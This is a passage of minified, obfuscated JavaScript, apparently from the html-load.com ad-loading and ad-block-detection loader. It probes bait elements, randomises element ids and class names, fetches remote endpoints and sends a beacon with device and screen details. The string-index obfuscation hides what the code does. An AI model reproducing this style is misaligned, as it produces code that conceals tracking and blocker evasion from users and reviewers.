i=t=>parseInt(o[e(4121)](t)[e(1435)]("px","")),s=[e(4070),e(3569),e(1192),e(700),e(3198),e(3764),e(3589),e(4005),e(2232),e(1035),e(3077),e(1434)];for(const n of s)if(!t[e(1062)](e(1067)+n)&&Math[e(1642)](i(n))>=1e4)return!1;const a=[e(4344),e(871)];for(const n of a){const o=r[e(1667)](t,n);if(e(3531)!==o[e(4121)](e(4323)))return!1;if(e(3531)!==o[e(4121)](e(1409)))return!1;const i=o[e(4121)](e(1489));if(e(3531)!==o[e(4121)](e(1489))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(838)];for(;o;)r[e(534)](o),o=o[e(838)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(3114)]((t=>t===location[n(950)])))){l[n(4014)](),l[n(3602)](e),l[n(1542)](),l[n(4220)]("*")[n(2241)]((t=>{const e=n;if(t[e(1062)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(1515)]())),t[e(1062)](e(3717))&&!t[e(1062)](e(4159))&&(t[e(1515)]?e(1264)==typeof t[e(1515)]&&(t[e(1515)]=t[e(1515)][e(1200)](" ")[e(2862)]((t=>(0,r.md)(t)))[e(2973)](" ")):(t[e(1345)][e(4463)]((0,r.md)(i.A[e(1515)]())),t[e(1345)][e(4463)]((0,r.md)(i.A[e(1515)]())))),t[e(1062)](e(2666))&&e(2942)!==t[e(1357)][e(2947)]()){const n=t[e(1141)](e(2666));n?t[e(1062)](e(3162))?t[e(4124)](e(3162)):t[e(3463)](e(2666),(0,r.md)(n)):t[e(3463)](e(2666),(0,r.md)(i.A[e(1515)]()))}t[e(1062)](e(4342))&&""===t[e(1141)](e(4342))&&!t[e(1062)](e(2398))&&(t[e(1062)](e(3532))?(t[e(4124)](e(3532)),t[e(3463)](e(4342),p)):t[e(3463)](e(4342),f)),t[e(1062)](e(1416))&&""===t[e(1141)](e(1416))&&(e(1220)===t[e(1357)][e(2947)]()?t[e(3463)](e(1416),w):t[e(3463)](e(1416),g))})),await(0,d.y)(100);for(const e of o){for(const t of e)l[n(4220)](t[n(3385)])[n(2241)]((e=>{const r=n;for(const n of Object[r(1033)](t[r(3894)]))e[r(3463)](n,t[r(3894)][n]);!0===t[r(4455)]&&e[r(4455)]()}));let r=[];for(const e of t)l[n(4220)](e)[n(2241)]((t=>{r=r[n(3247)](x(t))}));r=Array[n(3178)](new Set(r)),r[n(2241)]((t=>{const e=n;if(!(c||v)(t,h[e(3514)]))throw new Error(e(2720)+t[e(1357)])}))}await(0,u.c)((t=>window[n(4154)]?window[n(4154)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(4455)]()}}(n)}(f),()=>async function(n){const r=a2E,{protectUrlContext:c,isDomainShardingEnabled:d}=n,h=i.A[r(3992)]([r(1546),r(2993),r(1718),r(3139),r(3310)]),f=document[r(1180)](r(3739));return f[r(3463)](r(481),"1"),f[r(4342)]=(0,o.Wq)({protectUrlContext:c,url:""[r(3247)](e.A[r(3490)],r(1438))[r(3247)](h),kind:o.MN[r(596)],key:null,endpoint:e.A[r(3490)],extra:{shardingIndex:d?i.A[r(1025)](0,s.ch):-1}}),U(f),(0,u.c)(((n,u)=>{const m=r,p=Date[m(3156)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2E;o||(o=!0,t?n[r(3335)]():n[r(1267)](e))};e[r(3888)](r(3155),(()=>i(!0))),e[r(3888)](r(3899),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3899)])&&void 0!==n?n:new Error(e(3474)))})),window[r(3888)](r(3890),(t=>{const n=r;t[n(3207)]===e[n(1387)]&&i(!0)}));const s=z.A[r(4255)](window)[r(4296)][r(4255)][r(679)](e);if((a.A[r(2353)]()||a.A[r(1613)]())&&s){const t=Date[r(3156)]();fetch(s,{cache:r(2601),priority:r(1852)})[r(2016)]((t=>t[r(1224)]()))[r(2016)]((()=>{const e=r,n=Date[e(3156)]()-t,o=Math[e(757)](1001,5*n);l.A[e(999)](e(4334)[e(3247)](o,e(1494))[e(3247)](n)),setTimeout((async()=>{const t=e;await C(),i(!1,new Error(t(1693)))}),o)}))[r(1129)]((()=>i(!1,new Error(r(710)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(3156)]()-p;l.A[t(999)](t(4032)[t(3247)](n,"ms"));const r=Date[t(3156)](),a=(0,o.Wq)({protectUrlContext:c,url:""[t(3247)](e.A[t(3490)],t(2686))[t(3247)](h),kind:o.MN[t(596)],key:null,endpoint:e.A[t(3490)],extra:{shardingIndex:d?i.A[t(1025)](0,s.ch):-1}});fetch(a,{cache:t(2601),priority:t(1852)})[t(2016)]((e=>e[t(1224)]()))[t(2016)]((()=>{const e=t,o=Date[e(3156)]()-r,i=Math[e(757)](1001,5*n,5*o);l.A[e(999)](e(3496)[e(3247)](i,e(3593))[e(3247)](o,"ms")),setTimeout((async()=>{const t=e;await C(),l.A[t(999)](t(3058)[t(3247)](i,t(4216))[t(3247)](h)),u(t(2204))}),i)}))[t(1129)]((e=>u(t(1531)[t(3247)](e))))},onError:t=>u(m(801)[m(3247)](null==t?void 0:t[m(3890)]))}),window[m(3888)](m(3890),(t=>{const e=m;if(e(1264)!=typeof t[e(1246)]||!t[e(1246)][e(3371)](h))return;const r=Date[e(3156)]()-p;return l.A[e(999)](e(3233)[e(3247)](t[e(1246)],e(2717))[e(3247)](r,"ms")),t[e(1246)]===h?n():t[e(1246)][e(2815)](e(2069))?u(e(2382)[e(3247)](t[e(1246)][e(1200)](""[e(3247)](h,"_"))[1])):void 0})),document[m(3901)][m(3362)](f)}))[r(2016)]((t=>(f[r(4455)](),t)))[r(1129)]((t=>{throw f[r(4455)](),t}))}(f),()=>N(f),...c?[()=>N(f,0)]:[],()=>async function(t,n){const r=a2E;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?i.A[r(1025)](0,s.ch):-1);const d=i.A[r(3992)]([r(3368),r(3288),r(904),r(4089),r(4117)]);return(0,u.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3247)](e.A[s(3490)],s(2362))[s(3247)](d),kind:o.MN[s(596)],key:null,endpoint:e.A[s(3490)],extra:{shardingIndex:n}});fetch(a)[s(2016)]((t=>t[s(1224)]()))[s(2016)]((e=>{const n=s;e===d?t():i(n(2944))}))[s(1129)]((t=>i(s(2334)+t)))}))}(f),()=>async function(t,n){const r=a2E;var a;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(a=n)&&void 0!==a||(n=l?i.A[r(1025)](0,s.ch):-1);const d=i.A[r(3992)]([r(3368),r(3288),r(904),r(4089),r(4117)]);return(0,u.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(3247)](e.A[s(3490)],s(4021))[s(3247)](d),kind:o.MN[s(596)],key:null,endpoint:e.A[s(3490)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(4014)](s(1800),a),l[s(3245)]=()=>{const e=s;4===l[e(2259)]&&(l[e(4464)][e(3441)](d)?t():i(e(2365)))},l[s(1109)]=()=>i(s(3590)),l[s(3250)]=()=>i(s(997)),l[s(2266)]()}))}(f)];await async function(t,e,n){const r=a2E,o=[],i=[],s=()=>{var t;return null===(t=i[a2E(2388)]())||void 0===t?void 0:t()},a=()=>{const t=a2E;for(;i[t(3547)]>0;)s()};let c=!1,l=0;t[r(2241)]((t=>o[r(534)]([t,0])));const u=Array[r(3178)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(3547)];){for(;0===o[e(3547)]&&l<t[e(3547)]&&!c;)await new Promise((t=>{i[e(534)](t)}));const r=o[e(2388)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(3547)]&&a()}catch(t){if(d>=n[e(3547)])throw c=!0,a(),t;setTimeout((()=>{o[e(534)]([u,d+1]),s()}),n[d])}}}));await Promise[r(2757)](u)}(p,0,[153,197,298])})(c,(0,s.az)(c,e.A[v(3490)]))[v(1129)]((t=>{const e=v;l.A[e(3899)](e(2656)[e(3247)](t)),(0,f.Pf)(t,R,(async t=>await l.A[e(1919)](e(1256),t)))}))}if(async function(t,n,r){const s=v,a=n[s(2392)];a&&a[s(1995)]&&(window[s(4138)]=window[s(4138)]||{},window[s(4138)][s(1638)]=window[s(4138)][s(1638)]||[],window[s(4138)][s(1638)][s(534)]((()=>{const n=s;window[n(4138)][n(643)]()[n(3888)](n(1814),(s=>{const c=n;if(s[c(2514)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(3100)][a(3571)],h=d[a(3441)](a(1720))?null===(l=d[a(1200)](a(1720))[1])||void 0===l?void 0:l[a(1200)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,E){const M=a;return{dt:M(624),pd:M(600),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[a(2952)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(3108)](navigator[a(3242)])?"1":"2",0,0,0,0,0,0,0,o[a(2591)],o[a(1773)],o[a(4357)][a(3423)]()[a(1812)](),o[a(2315)],i.A[a(2810)](15,30),0,o[a(3076)]&&a(2640)==typeof o[a(3076)][0]&&a(2640)==typeof o[a(3076)][1]?""[a(3247)](o[a(3076)][0],"x")[a(3247)](o[a(3076)][1]):"",o[a(2315)],0,s||(null===(u=t[a(4138)][a(643)]()[a(1462)](a(662)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(1296)],a[c(2996)],s,r),u=((t,n)=>{const r=c,i=new URL(r(3691));Object[r(830)](n)[r(2241)]((t=>{const e=r;let[n,o]=t;o&&i[e(3850)][e(1864)](n,o)}));const s=t[r(3100)][r(1180)](r(739));return s[r(4342)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1416)],endpoint:e.A[r(3490)]}),s[r(3463)](r(4401),r(3051)),s})(window,l);document[c(4160)][c(3362)](u)}))})))}(c,W,g[v(662)]),!1===(null===(E=W[v(1259)])||void 0===E?void 0:E[v(2135)])){const F=W[v(1259)][v(519)]||[v(884)];(0,gn.je)(F)}W[v(723)]||(0,gn.lD)(W[v(1091)]||[]),(0,gn.N2)(W[v(1091)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(3178)](t[r(3100)][r(4220)](r(3739)));for(const t of i)try{const i=t[r(1387)];if(!i)continue;if(!ae(i))continue;Me(i,e,n,o)}catch(t){}}(L,c,j);const I=ze(L,c,j),H=1e3;let O=0;function q(t){const e=v;if(document[e(2103)])return O=t,requestAnimationFrame(q);t-O>=H&&(window[e(4154)]?window[e(4154)](I,{timeout:120}):setTimeout(I,0),O=t),requestAnimationFrame(q)}requestAnimationFrame(q)}finally{Ie(),x&&Ee()}})(c,E,W,L)}catch(B){l.A[p(3899)](B,p(597),B[p(940)]),l.A[p(1919)](p(1348),p(1862)+B[p(2859)]())}}catch(D){throw D}finally{Ie(),(0,V.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
